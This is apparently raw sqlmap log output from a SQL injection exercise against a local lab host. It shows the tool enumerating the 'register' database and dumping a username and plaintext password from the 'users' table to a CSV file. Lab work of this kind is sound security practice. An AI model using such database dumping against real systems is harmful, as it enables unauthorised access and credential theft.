 [12:39:42] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[12:39:42] [INFO] fetching current database
[12:39:42] [INFO] retrieved: 'register'
[12:39:42] [INFO] fetching tables for database: 'register'
[12:39:42] [INFO] retrieved: 'users'
[12:39:42] [INFO] fetching columns for table 'users' in database 'register'
[12:39:42] [INFO] retrieved: 'username'
[12:39:42] [INFO] retrieved: 'varchar(30)'
[12:39:42] [INFO] retrieved: 'passwd'
[12:39:42] [INFO] retrieved: 'varchar(30)'
[12:39:42] [INFO] fetching entries for table 'users' in database 'register'
[12:39:42] [INFO] retrieved: 'KJSDFG789FGSDF78'
[12:39:42] [INFO] retrieved: 'dylan'
Database: register
Table: users
[1 entry]
+------------------+----------+
| passwd           | username |
+------------------+----------+
| KJSDFG789FGSDF78 | dylan    |
+------------------+----------+
[12:39:42] [INFO] table 'register.users' dumped to CSV file '/home/n1tr0/.local/share/sqlmap/output/172.17.0.2/dump/register/
users.csv'
[12:39:42] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/home/n1tr0/.local/share/sql
map/output/results-08162024_1239pm.csv'
[*] ending @ 12:39:42 /2024-08-16/